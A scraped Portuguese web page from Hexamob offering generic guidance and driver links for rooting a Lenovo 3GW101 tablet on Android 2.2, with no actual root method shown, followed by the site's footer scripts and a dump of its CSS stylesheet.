		<main id="main" class="site-main mdl-grid mdlwp-900" role="main">

		
			




<div class="demo-blog demo-blog--blogpost">
 <!--      <main class="mdl-layout__content"> -->
  
<div class="demo-blog__posts mdl-grid">
  <div class="mdl-card mdl-shadow--4dp mdl-cell mdl-cell--12-col">
  <!-- <div class="demo-back">
  <a class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--icon" href="index.html" title="go back" role="button">
    <i class="material-icons" role="presentation">chevron_left</i>
  </a>
</div> -->
    <div class="mdl-card__media mdl-color-text--grey-50">
      <h3 class="background-title">ROOT Android e atualizações para LENOVO 3GW101 com a versão Android 2.2 Froyo</h3>
    </div>
    <div class="mdl-color-text--grey-700 mdl-card__supporting-text meta">
      <!-- <div class="minilogo"></div> -->
      <div>
       <strong>Hexamob &#124; Maikel Alonso</strong>
       <span>02/27/2014</span>
      </div>
      <div class="section-spacer"></div>
      <!-- <div class="meta__favorites">
        425 <i class="material-icons" role="presentation">favorite</i>
        <span class="visuallyhidden">favorites</span>
      </div>
      <div>
        <i class="material-icons" role="presentation">bookmark</i>
        <span class="visuallyhidden">bookmark</span>
      </div> -->
    <!--   <div>
        <i class="material-icons" role="presentation">share</i>
        <span class="visuallyhidden">share</span>
      </div> -->
    </div>
    <div class="mdl-color-text--grey-700 custom-format-content-page" > <!--  mdl-card__supporting-text -->
      <p style="text-align:justify;">
Aqui você pode encontrar drivers, atualizações do Android e métodos de root passo a passo para Android disponíveis para fazer root no seu smartphone ou tablet com Android. Com esses métodos de root, você será capaz de <em>fazer root no seu  LENOVO 3GW101 com Android versão 2.2 FROYO</em>. 
</p>
<div style=”display:block;float:left;margin: 0px 10px 0px 0px;”>
<div style='width: 100%; height: auto; margin-right:20px;' align='center'>
</div>
</div>
<p style="text-align:justify;">
Cada guia de root para Android é dividido em várias seções, como: fontes de download, etapas de root a seguir, links úteis, links relacionados fora da nossa web, etc &#8230; Com essas seções, você pode entender facilmente como fazer root no seu smartphone ou tablet com Android. Os métodos de root disponíveis podem ser divididos em duas categorias possíveis:
</p>
<p style="text-align:justify;"><strong> ROOT A PARTIR DE UM SMARTPHONE OU TABLET COM ARQUIVOS APK </strong><br />
Esse guia não necessita de um computador e pode ser executado diretamente do seu dispositivo com Android.<br />
<strong>ROOT A PARTIR DE UM PC</strong>
Seu smartphone ou tablet com Android precisa estar conectado a um PC para que o root seja feito.

<p style="text-align: justify;"><strong>Botões azuis</strong>
Os botões azuis abaixo permitirão que você acesse diferentes MÉTODOS DE ROOT DISPONÍVEIS passo a passo para seu smartphone ou tablet.</p>

<p style="text-align: justify;"><strong>Botões verdes</strong>
Você precisa levar em conta que muitos métodos de root (que normalmente executam um exploit via PC) podem precisar que os DRIVERS USB do seu dispositivo estejam INSTALADOS no computador. 
Os BOTÕES VERDES permitirão que você instale drivers genéricos  ou fornecerão links para os sites de drivers oficiais. Se os drivers genéricos são forem compatíveis com o seu smartphone ou tablet com Android, você terá de visitar o site oficial do fabricante do dispositivo para fazer download dos drivers oficiais para a versão do seu sistema operacional (Windows ou Linux).</p>

<p style="text-align: justify;">
<strong>Lembre-se, fazer root no seu smartphone ou tablet com Android é por sua conta e risco.</strong>
</p>
<div style='width: 100%; height: auto;' align='center'>
</div>
<p style="text-align:justify;">Você pode ler as <strong>vantagens e desvantagens</strong> de <a href="https://hexamob.com/pt-br/como-fazer-root-no-celular-ou-tablet-android/">fazer root no seu smartphone ou tablet com Android </a>.
</p>
<div style='width: 100%; height: auto; text-align: left;color: #000000;font-family: arial, sans-serif;font-size: small' align='center'>
<p style="text-align:justify;">

</p>
<div style='width: 100%; height: auto;' align='center'>
<br />
<h2>Todos os drivers USB do Android para o seu Smartphone ou Tablet</h2>
<a style="text-align: center; display: block;" href="https://play.google.com/store/apps/details?id=com.hexamob.drivers&#038;hl=pt-br" target="_blank">
<img decoding="async" class="aligncenter" src="https://hexamob.com/wp-content/themes/hexamob/img/usb-drivers-portuguese.png" width=100% style="max-width: 500px;">
</a>
<br />
<h2>MÉTODOS DE ROOT DISPONÍVEIS</h2>
<div style='width: 100%; height: auto; text-align:center;'>
<div id='divmetodos'>
	<img decoding="async" class="logofabricante" src="https://hexamob.com/wp-content/uploads/brandsimages/lenovo-logo.png" width=150><h2>ROOT DO SEU SMARTPHONE OU TABLET ANDROID</h2><h2>ROOT DESDE PC</h2></div>
</div>
<div class="center">
<br><br>
</div>
<h2>LINKS UTEIS SOBRE ROOT</h2>
<br><br>
<div style='width: 100%; height: auto;'>
<a style="text-align: center; display: block;" href="https://hexamob.com/pt-br/como-fazer-root-no-celular-ou-tablet-android/"><button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-red text-color-white">Leia aqui tudo sobre ROOT</button></a>
<br><br>
<a style="text-align: center; display: block;" href="https://hexamob.com/pt-br/selecione-o-seu-celular-ou-tablet-android-para-o-root/"><button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-red text-color-white">Selecione Android para ROOT</button></a>
<br>
<br>
<hr>
<br>
</div>
<center>
<br /><br />
<!-- <strong>LEER ANTES DE rootear o hacer el ROOT</strong> -->
<!-- <br /><br /> -->
<a style="text-align: center; display: block;" href="https://hexamob.com/pt-br/leia-antes-de-root/">
<button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-red text-color-white">Leia antes de ROOT</button></a>
<br /><br />
</div>    </div>
    
  </div>

</div>

      <!-- </main>
      <div class="mdl-layout__obfuscator"></div>
    </div> -->

			
			


		

		</main>

	</div>







<!-- </div> -->

<!-- #content -->




<footer>
 <!--  class="mdl-mega-footer" -->

 	<!-- <div class="demo-blog demo-blog--blogpost"> -->


	<div class="demo-blog__posts mdl-grid" style="background-color: #2b5177 !important; color:white;" >
	  <div class="mdl-card mdl-shadow--4dp mdl-cell mdl-cell--12-col">
	<div class="center">

		<div class="mdl-grid" style="background-color: #2b5177 !important; color:white;">

			<div class="mdl-cell mdl-cell--4-col graybox">
				<div class="mdl-mega-footer__left-section center">
					<h3 class="mdl-mega-footer__heading center">About Us</h4>
					<a class="decoration-none" href="/terms-coditions-legal-notice/">Legal notice</a><br />
					<a class="decoration-none" href="/privacy-policy/">Privacy Policy</a><br />
					<a class="decoration-none" href="/cookies-policy/">Cookies policy</a><br />
					<!-- <a class="decoration-none" href="/about-us/">About Us</a><br /> -->
					<a class="decoration-none" href="/contact-us/">Contact</a><br />

					</div>
				</div>


				<div class="mdl-cell mdl-cell--4-col graybox">
					<div class="mdl-mega-footer__middle-section center">
						<h3 class="mdl-mega-footer__heading center">Visit</h4>


							<a class="decoration-none" href="http://update-phones.com/" title="update-phones.com" target="_blank">
								<!-- <img src="https://hexamob.com/wp-content/themes/MDLWP/images/update-phones-logo.png" height="32" alt="Update Phones"> -->
								update-phones.com
							</a>
							<br />


							<a class="decoration-none" href="http://rankgea.com/" title="rankgea.com" target="_blank">
								<!-- <img src="https://hexamob.com/wp-content/themes/MDLWP/images/logo_rnk_horizontal_color_100x300_logoinv_np.png"  height="32" alt="Rankgea"> -->
								rankgea.com
							</a>


						</div>
				</div>



					<div class="mdl-cell mdl-cell--4-col graybox">
						<div class="mdl-mega-footer__right-section center">

							<h3 class="mdl-mega-footer__heading center">Social</h4>


								<p>
									<a href="https://twitter.com/hexamob_cb" title="Share on Twitter" target="_blank" class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--twitter"><i class="fa fa-twitter fa-fw"></i> Twitter</a>



									<a href="https://www.facebook.com/hexamob" title="Share on Facebook" target="_blank" class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--facebook"><i class="fa fa-facebook fa-fw"></i> Facebook</a>
								</p>

								<!-- <p>

									<a href="https://plus.google.com/+HexamobDevelopments/posts" title="Share on Google+" target="_blank" class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--googleplus"><i class="fa fa-google-plus fa-fw"></i> Google+</a>

									<a href="https://www.youtube.com/user/hexamob" title="Share on LinkedIn" target="_blank" class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--linkedin"><i class="fa fa-linkedin fa-fw"></i> LinkedIn</a>
								</p> -->




						</div>
					</div>




						<div class="mdl-cell mdl-cell--12-col graybox">
							<div class="mdl-mega-footer__bottom-section" style="text-align: center;">
								<div class="mdl-logo" style="width:100%; text-align: center; margin-bottom: 20px;">
									

								</div>
								<p>Copyright (c) 2011-2025 Hexamob S.L. All Rights Reserved. Desarrollo de web y aplicaciones. Usb drivers <br> <a href="mailto:hexamob@gmail.com" target="_blank">hexamob@gmail.com</a></p>
							</div>
						</div>


				</div>

			</div>



			<link rel="icon" href="https://hexamob.com/wp-content/themes/MDLWP/images/favicon.png" type="image/x-icon" />
			<link rel="shortcut icon" href="https://hexamob.com/wp-content/themes/MDLWP/images/favicon.png" type="image/x-icon" />
			<link rel="apple-touch-icon" sizes="57x57" href="https://hexamob.com/apple-touch-icon.png" />
			<link href="https://hexamob.com/wp-content/themes/MDLWP/css/cookieconsent.min.css" rel='stylesheet' type='text/css'>
			<link href='//fonts.googleapis.com/icon?family=Material+Icons' rel='stylesheet' type='text/css'>
			<link href='//fonts.googleapis.com/css?family=Roboto:300,400,500,700' rel='stylesheet' type='text/css'>

			<script async src="https://hexamob.com/wp-content/themes/MDLWP/js/cookieconsent.min.js"></script>

			<!--
			<link href="https://hexamob.com/wp-content/themes/MDLWP/style.min.css" rel='stylesheet' type='text/css'>
			<link href="https://hexamob.com/wp-content/themes/MDLWP/css/material.indigo-blue.min.css" rel='stylesheet' type='text/css'>
		-->
</div>
</div>
		</footer>




	</main> <!-- .mdl-layout__content -->
	<!-- </div> -->

	<!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MDLWP\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="width:100%;text-align:center; font-size:11px; clear:both"><a target="_blank" title="Insert PHP Snippet Wordpress Plugin" href="http://xyzscripts.com/wordpress-plugins/insert-php-code-snippet/">PHP Code Snippets</a> Powered By : <a target="_blank" title="PHP Scripts & Wordpress Plugins" href="http://www.xyzscripts.com" >XYZScripts.com</a></div><script type="text/javascript" src="https://hexamob.com/wp-content/plugins/sitepress-multilingual-cms/res/js/language-selector.js?ver=3.3.7" id="language-selector-js"></script>
<script type="text/javascript" src="https://hexamob.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hexamob.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hexamob.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"https:\/\/hexamob.com\/","ajax_url":"https:\/\/hexamob.com\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hexamob.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.8.3" id="sitepress-js"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hexamob.com/wp-content/themes/MDLWP/style.min.css
body_size: 5399
content:
a img,
img {
  margin-left: auto;
  margin-right: auto;
  display: block;
}
#one,
#two,
.material-icons {
  vertical-align: middle;
}
.android-alt-link,
.android-image-link,
.android-link {
  text-decoration: none;
}
body {
  margin: 0;
}
a img {
  border: 0;
}
img {
  max-width: 100%;
}
::-moz-selection {
  background-color: #6ab344;
  color: #fff;
}
::selection {
  background-color: #6ab344;
  color: #fff;
}
.android-search-box .mdl-textfield__input {
  color: rgba(0, 0, 0, 0.87);
}
.android-fab,
.mdl-layout__header,
.mdl-layout__header-row .mdl-navigation__link,
.mdlwp-search-box {
  color: #000 !important;
}
.android-header .mdl-menu__container {
  z-index: 50;
  margin: 0 !important;
}
.mdl-textfield--expandable {
  width: auto;
}
.android-fab {
  position: absolute;
  right: 20%;
  bottom: -26px;
  z-index: 3;
  background: #64ffda !important;
}
.android-mobile-title {
  display: none !important;
}
.android-logo-image {
  height: 28px;
  width: 140px;
}
.android-header {
  overflow: visible;
  background-color: #fff;
}
.android-header .material-icons {
  color: #767777 !important;
}
.android-header .mdl-layout__drawer-button {
  background: 0 0;
  color: #767777;
}
.android-header .mdl-navigation__link {
  color: #757575;
  font-weight: 700;
  font-size: 14px;
}
.android-navigation {
  direction: ltr;
  -webkit-justify-content: inline-block;
  -ms-flex-pack: inline-block;
  justify-content: inline-block;
}
.android-search-box.is-focused + .android-navigation-container {
  opacity: 0;
  width: 100px;
}
.android-navigation .mdl-navigation__link {
  display: inline-block;
  height: 60px;
  line-height: 68px;
  background-color: transparent !important;
  border-bottom: 4px solid transparent;
}
.android-navigation .mdl-navigation__link:hover {
  border-bottom: 4px solid #2196f3;
}
.android-search-box {
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
  margin-left: 16px;
  margin-right: 16px;
}
.android-more-button {
  -webkit-order: 3;
  -ms-flex-order: 3;
  order: 3;
}
.android-drawer {
  border-right: none;
}
.android-drawer-separator {
  height: 1px;
  background-color: #dcdcdc;
  margin: 8px 0;
}
.android-drawer .mdl-navigation__link.mdl-navigation__link {
  font-size: 14px;
  color: #757575;
}
.android-drawer span.mdl-navigation__link.mdl-navigation__link {
  color: #2196f3;
}
.android-drawer .mdl-layout-title {
  position: relative;
  background: #6ab344;
}
.android-drawer .android-logo-image {
  position: absolute;
  bottom: 16px;
}
.android-be-together-section {
  position: relative;
  height: 800px;
  width: auto;
  background: url(images/slide01.jpg) center 30% no-repeat;
  background-size: cover;
}
.logo-font {
  font-family: Roboto, Helvetica, Arial, sans-serif;
  line-height: 1;
  color: #767777;
  font-weight: 500;
}
.android-slogan {
  font-size: 60px;
  padding-top: 160px;
}
.android-sub-slogan {
  font-size: 21px;
  padding-top: 24px;
}
.android-create-character {
  font-size: 21px;
  padding-top: 400px;
}
.android-create-character a {
  text-decoration: none;
  color: #767777;
  font-weight: 300;
}
.android-screen-section {
  position: relative;
  padding-top: 60px;
  padding-bottom: 80px;
}
.android-screens {
  text-align: right;
  width: 100%;
  white-space: nowrap;
  overflow-x: auto;
}
.android-screen {
  text-align: center;
}
.android-screen .android-link {
  margin-top: 16px;
  display: block;
  z-index: 2;
}
.android-wear {
  display: inline-block;
  width: 160px;
  margin-right: 32px;
}
.android-wear .android-screen-image {
  width: 40%;
  z-index: 1;
}
.android-phone {
  display: inline-block;
  width: 64px;
  margin-right: 48px;
}
.android-phone .android-screen-image {
  width: 100%;
  z-index: 1;
}
.android-tablet {
  display: inline-block;
  width: 110px;
  margin-right: 64px;
}
.android-tablet .android-screen-image {
  width: 100%;
  z-index: 1;
}
.android-tablet .android-link {
  display: block;
  z-index: 2;
}
.android-tv {
  display: inline-block;
  width: 300px;
  margin-right: 80px;
}
.android-tv .android-screen-image {
  width: 100%;
  z-index: 1;
}
.android-auto {
  display: inline-block;
  width: 300px;
  overflow: hidden;
}
.android-auto .android-screen-image {
  display: block;
  height: 300px;
  z-index: 1;
}
.android-wear-section {
  position: relative;
  background: url(images/wear.png) center top no-repeat;
  background-size: cover;
  height: 800px;
}
.android-wear-band {
  position: absolute;
  bottom: 0;
  width: 100%;
  text-align: center;
  background-color: #37474f;
}
.android-wear-band-text {
  max-width: 800px;
  margin-left: 25%;
  padding: 24px;
  text-align: left;
  color: #fff;
}
.android-customized-section,
.banner.center,
.center {
  text-align: center;
}
.android-wear-band-text p {
  padding-top: 8px;
}
.android-link {
  color: #2196f3 !important;
}
.android-link:hover {
  color: #7cb342 !important;
}
.android-link .material-icons {
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.android-alt-link .material-icons,
.android-footer .mdl-mega-footer--right-section a .material-icons {
  position: relative;
  top: 6px;
}
.android-alt-link {
  color: #64ffda !important;
  font-size: 16px;
}
.decoration-none,
li {
  text-decoration: none !important;
}
.android-alt-link:hover {
  color: #00bfa5 !important;
}
.android-customized-section-text {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  padding: 80px 16px 0;
}
.android-customized-section-text p {
  padding-top: 16px;
}
.android-customized-section-image {
  background: url(images/devices.jpg) center top no-repeat;
  background-size: cover;
  height: 400px;
}
.android-more-section {
  padding: 10px 0;
  max-width: 1044px;
  margin-left: auto;
  margin-right: auto;
}
.custom-font-home {
  font-family: Roboto, Arial, sans-serif;
  font-size: 16px !important;
  font-weight: 400 !important;
  line-height: 24px !important;
}
.android-more-section .android-section-title {
  margin-left: 12px;
}
.android-card-container .mdl-grid {
  max-width: 600px;
}
.android-card-container .mdl-card__media {
  margin: 0;
  height: auto;
}
.android-card-container .mdl-card__media > img {
  max-width: 100%;
}
.android-card-container .mdl-card__title {
  background: 0 0;
  height: 125px;
}
.android-card-container .mdl-card__supporting-text {
  color: #000;
  height: 125px;
}
.android-card-container .mdl-card__actions {
  box-sizing: border-box;
  align-items: center;
}
.android-card-container .mdl-card__actions > .mdl-button--icon {
  margin-right: 3px;
  margin-left: 3px;
}
.android-footer {
  background-color: #fafafa;
  position: relative;
}
.android-footer a:hover {
  color: #2196f3;
}
.android-footer .mdl-mega-footer--middle-section::after,
.android-footer .mdl-mega-footer--top-section::after {
  border-bottom: none;
}
.android-footer .mdl-mega-footer--bottom-section {
  position: relative;
}
.android-footer .mdl-mega-footer--bottom-section a {
  margin-right: 2em;
}
.android-link-menu:hover {
  cursor: pointer;
}
@media (max-width: 900px) {
  .android-navigation-container {
    display: none;
  }
  .android-title {
    display: none !important;
  }
  .android-mobile-title {
    display: block !important;
    position: absolute;
    left: calc(50% - 70px);
    top: 12px;
    transition: opacity 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  }
  .android-fab,
  .android-footer .mdl-mega-footer--bottom-section,
  .android-more-button {
    display: none;
  }
  .android-search-box.is-focused
    + .android-navigation-container
    + .android-mobile-title,
  .android.android-search-box.is-focused ~ .android-mobile-title {
    opacity: 0;
  }
  .android-search-box.is-focused {
    width: calc(100% - 48px);
  }
  .android-search-box .mdl-textfield__expandable-holder {
    width: 100%;
  }
  .android-be-together-section {
    height: 350px;
  }
  .android-slogan {
    font-size: 26px;
    margin: 0 16px;
    padding-top: 24px;
  }
  .android-sub-slogan {
    font-size: 16px;
    margin: 0 16px;
    padding-top: 8px;
  }
  .android-create-character {
    padding-top: 200px;
    font-size: 16px;
  }
  .android-create-character img {
    height: 12px;
  }
  .android-wear-band-text {
    margin-left: 0;
    padding: 16px;
  }
}
li {
  list-style-type: none !important;
}
.img-responsive {
  max-width: 100% !important;
  height: auto;
  display: block;
}
#one,
.img-one {
  max-width: 100%;
}
.flag,
.header,
.mdl-mega-footer {
  display: inline-block;
}
.not-active {
  pointer-events: none;
  cursor: default;
}
#masthead {
  background-color: #fff !important;
}
.mdl-layout__header .mdl-layout__drawer-button i {
  color: #000 !important;
  font-size: 32px !important;
  margin: 10px !important;
}
@media (min-width: 1025px) and (max-width: 2049px) {
  body .demo-blog {
    font-family: Roboto, Helvetica, sans-serif;
    width: 100%;
    background-color: #eee;
  }
  .mdl-mega-footer {
    display: inline-block;
    width: 100%;
    color: #fff !important;
    background-color: indigo !important;
  }
}
.mdl-mega-footer {
  color: #fff !important;
  background-color: indigo !important;
}
#two,
.wrapper {
  background-color: #fff;
  overflow: hidden;
}
.android-drawer .mdl-layout-title {
  /position: relative;
  padding: 10px !important;
  height: auto !important;
}
.wrapper div {
  min-height: 200px;
  padding: 10px;
}
#one {
  float: left;
  margin-right: 20px;
  width: 50%;
}
#two {
  margin: 10px;
  min-height: 170px;
}
@media screen and (max-width: 480px) {
  #one {
    float: none;
    margin-right: 0;
    width: auto;
    border: 0;
  }
}
.img-one {
  float: right;
}
.flag {
  width: 27px;
  height: 16px;
  background-image: url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
  background-size: 216px 100%;
  border: 1px solid #666;
}
#flag-ar {
  background-position: 0 center;
}
#flag-de {
  background-position: -27px center;
}
#flag-en {
  background-position: -54px center;
}
#flag-es {
  background-position: -81px center;
}
#flag-fr {
  background-position: -108px center;
}
#flag-it {
  background-position: -135px center;
}
#flag-pt-br {
  background-position: -162px center;
}
#flag-ru {
  background-position: -189px center;
}
#language {
  float: right !important;
  padding-top: 0;
  margin: 0 auto;
}
a,
a:hover,
a:visited {
  color: inherit;
  text-decoration: none;
}
.mdl-layout__drawer .mdl-layout-title {
  background: #fff !important;
  padding: 10px !important;
  height: 50px !important;
  min-height: 50px !important;
}
.demo-blog .coffee-pic .mdl-card__media,
.demo-blog .minilogo,
.demo-blog .on-the-road-again .mdl-card__media,
.demo-blog .shopping .mdl-card__media,
.social-btn__blogger,
.social-btn__gplus,
.social-btn__twitter {
  background-image: url(https://hexamob.com/wp-content/themes/MDLWP/images/background-1-0.jpg);
}
.mdl-layout__header-row {
  padding: 0 40px 0 20px !important;
}
.header {
  width: 100%;
}
.playerOne {
  float: right;
  margin-left: 32px;
}
.playerTwo-mobile {
  float: right;
  margin-left: 10px;
  margin-top: 12px;
}
.playerTwo {
  float: left;
  margin-left: 45px;
  margin-top: 25px;
}
#lang_sel_click li {
  width: 52px;
}
#logo {
  margin-left: 40px !important;
  margin-top: 12px !important;
  height: 40px !important;
  width: 40px !important;
  float: left !important;
}
.portfolio-card .mdl-card__title {
  padding-bottom: 0;
}
material.grey-pink.min.css: 8 .mdl-card__title {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #000;
  display: block;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: stretch;
  -ms-flex-pack: stretch;
  justify-content: stretch;
  line-height: normal;
  padding: 16px;
  -webkit-perspective-origin: 165px 56px;
  perspective-origin: 165px 56px;
  -webkit-transform-origin: 165px 56px;
  transform-origin: 165px 56px;
  box-sizing: border-box;
}
.mdl-card__media {
  background-color: transparent !important;
  background-repeat: repeat !important;
  background-position: 50% 50% !important;
  background-size: cover !important;
  background-origin: padding-box !important;
  box-sizing: border-box !important;
  margin: 0 !important;
  padding: 0 !important;
}
.demo-blog .minilogo,
.social-btn {
  background-position: center;
  background-repeat: no-repeat;
}
@media (max-width: 512px) and (min-resolution: 1.5dppx),
  (max-width: 1024px) and (max-resolution: 1.5dppx) {
  body::before {
    background-image: url(https://hexamob.com/wp-content/themes/MDLWP/images/background-1-0.jpg);
  }
}
@media (min-width: 513px) and (max-width: 1024px) and (min-resolution: 1.5dppx),
  (min-width: 1025px) and (max-width: 2048px) and (max-resolution: 1.5dppx) {
  body::before {
    background-image: url(https://hexamob.com/wp-content/themes/MDLWP/images/background-1-0.jpg);
  }
}
@media (min-width: 1025px) and (min-resolution: 1.5dppx),
  (min-width: 2049px) and (max-resolution: 1.5dppx) {
  body::before {
    background-image: url(https://hexamob.com/wp-content/themes/MDLWP/images/background-1-0.jpg);
  }
}
body .demo-blog {
  font-family: Roboto, Helvetica, sans-serif;
  width: auto;
  background-color: #eee;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.demo-blog .demo-blog__posts {
  max-width: 900px;
  padding: 0;
  display: flex;
  margin: 0 auto;
  flex-shrink: 0;
}
.demo-blog .mdl-card,
.demo-blog .meta > * {
  flex-direction: column;
  display: flex;
}
.demo-blog.mdl-layout .mdl-layout__content {
  padding-top: 50px;
  position: relative;
  -webkit-overflow-scrolling: touch;
}
.demo-blog .mdl-card {
  align-items: stretch;
  min-height: 360px;
}
.demo-blog .mdl-card__title {
  padding: 16px; /*flex-grow:1*/
  margin-top: 15px;
}
.demo-blog .mdl-card__media {
  box-sizing: border-box;
  background-size: cover;
  display: flex;
  flex-grow: 1;
  flex-direction: row;
  align-items: flex-end;
  cursor: pointer;
  margin: 0;
  padding: 0;
}
.demo-blog .mdl-card__media a,
.demo-blog .mdl-card__title a {
  color: inherit;
}
.demo-blog .mdl-card__supporting-text {
  width: 100%;
  padding: 16px;
  min-height: 64px;
  flex-grow: 1;
}
.demo-blog .mdl-card__supporting-text strong {
  font-weight: 400;
}
.demo-blog .mdl-card__media ~ .mdl-card__supporting-text {
  min-height: 64px;
}
.demo-blog .mdl-card__supporting-text:not(:last-child) {
  box-sizing: border-box;
  min-height: 76px;
  flex-grow: 1;
}
.demo-blog:not(.demo-blog--blogpost)
  .mdl-card__supporting-text
  ~ .mdl-card__supporting-text {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.demo-blog .mdl-card__actions:first-child {
  margin-left: 0;
}
.demo-blog .meta {
  box-sizing: border-box;
  padding: 16px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-start;
  height: auto;
}
.demo-blog .meta > .meta__favorites {
  flex-direction: row;
  margin: 0 8px;
  font-size: 13px;
  font-weight: 500;
}
.demo-blog .meta > .meta__favorites .material-icons {
  font-size: 2em;
  cursor: pointer;
  margin-left: 12px;
}
.demo-blog .mdl-card .meta.meta--fill {
  justify-content: space-between;
}
.demo-blog .meta > :first-child {
  margin-right: 16px;
}
.demo-blog.is-small-screen .demo-blog__posts > .mdl-card.coffee-pic {
  order: 0;
}
.demo-blog.is-small-screen .demo-blog__posts > .mdl-card.something-else {
  order: -1;
}
.demo-blog .something-else .mdl-card__media {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  font-size: 13px;
  font-weight: 500;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
.demo-blog .something-else > button {
  position: absolute;
  top: 0;
  right: 28px;
  transform: translate(0, -28px);
}
.demo-blog .something-else .mdl-card__media img {
  width: 64px;
  height: 64px;
  margin-bottom: 10px;
}
.demo-blog .something-else .mdl-card__supporting-text {
  background-color: #f5f5f5;
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}
.demo-blog .demo-blog__posts > .demo-nav {
  margin: 12px 15px;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  color: #fff;
  font-weight: 500;
}
.demo-blog .demo-blog__posts > .demo-nav > .demo-nav__button {
  color: #fff;
  text-decoration: none;
}
.demo-blog .demo-blog__posts > .demo-nav .mdl-button {
  color: rgba(0, 0, 0, 0.54);
  background-color: #fff;
}
.demo-blog
  .demo-blog__posts
  > .demo-nav
  > .demo-nav__button:first-child
  .mdl-button {
  margin-right: 16px;
}
.demo-blog
  .demo-blog__posts
  > .demo-nav
  > .demo-nav__button:last-child
  .mdl-button {
  margin-left: 16px;
}
.demo-blog .mdl-card > a {
  color: inherit;
  text-decoration: none;
  font-weight: inherit;
}
.demo-blog .mdl-card h3 {
  margin: 0;
}
.demo-blog .mdl-card h3 a {
  text-decoration: none;
}
.demo-blog .mdl-card h3.quote:after,
.demo-blog .mdl-card h3.quote:before {
  display: block;
  font-size: 3em;
  margin-top: 0.5em;
}
.demo-blog .mdl-card h3.quote:before {
  content: '“';
}
.demo-blog .mdl-card h3.quote:after {
  content: '”';
}
.demo-blog--blogpost .custom-header {
  background-color: transparent;
}
.demo-blog--blogpost .demo-blog__posts > .mdl-card .mdl-card__media {
  background-image: url(https://hexamob.com/wp-content/themes/MDLWP/images/background-1-0.jpg);
  height: 180px;
}
.demo-blog--blogpost .meta > * {
  align-items: center;
}
.demo-blog--blogpost .meta + .mdl-card__supporting-text {
  border: 0;
  display: flex;
  flex-direction: column;
}
.demo-blog--blogpost .meta + .mdl-card__supporting-text p {
  max-width: 512px;
  margin: 16px auto;
  font-size: 16px;
  line-height: 28px;
}
.demo-blog--blogpost .comments {
  background-color: #eee;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  padding: 32px;
  box-sizing: border-box;
}
.demo-blog--blogpost .comments > form {
  display: flex;
  flex-direction: row;
  margin-bottom: 16px;
}
.demo-blog--blogpost .comments > form .mdl-textfield {
  flex-grow: 1;
  margin-right: 16px;
  color: #616161;
}
.demo-blog--blogpost .comments > form .mdl-textfield .mdl-textfield__input {
  font-family: Roboto, Helvetica, sans-serif;
}
.demo-blog--blogpost .comments > form .mdl-textfield input,
.demo-blog--blogpost .comments > form .mdl-textfield textarea {
  resize: none;
}
.demo-blog--blogpost .comments > form button {
  margin-top: 20px;
  background-color: rgba(0, 0, 0, 0.24);
  color: #fff;
}
.demo-blog--blogpost .comments .comment {
  display: flex;
  flex-direction: column;
  align-items: stretch;
}
.demo-blog--blogpost .comments .comment > .comment__header {
  display: flex;
  flex-direction: row;
  align-items: center;
  margin-bottom: 16px;
}
.demo-blog--blogpost .comments .comment > .comment__header > .comment__avatar {
  width: 48px;
  height: 48px;
  border-radius: 24px;
  margin-right: 16px;
}
.demo-blog--blogpost .comments .comment > .comment__header > .comment__author {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
}
.demo-blog--blogpost .comments .comment > .comment__text {
  line-height: 1.5em;
}
.demo-blog--blogpost .comments .comment > .comment__actions {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  font-size: 0.8em;
  margin-top: 16px;
}
.demo-blog--blogpost .comments .comment > .comment__actions button {
  margin-right: 16px;
  color: rgba(0, 0, 0, 0.24);
}
.demo-blog--blogpost .comments .comment > .comment__answers {
  padding-top: 32px;
  padding-left: 48px;
}
.demo-blog--blogpost .demo-back {
  position: absolute;
  top: 16px;
  left: 16px;
  color: #fff;
  z-index: 9999;
}
.demo-blog .section-spacer {
